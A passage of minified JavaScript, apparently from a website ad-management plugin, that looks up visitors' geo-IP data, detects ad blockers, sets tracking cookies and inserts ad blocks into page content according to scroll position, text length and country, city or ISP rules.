XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(p=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var p=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var p=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(p,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var f in r[n])r[n][f].minheight&&(i+=+r[n][f].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return 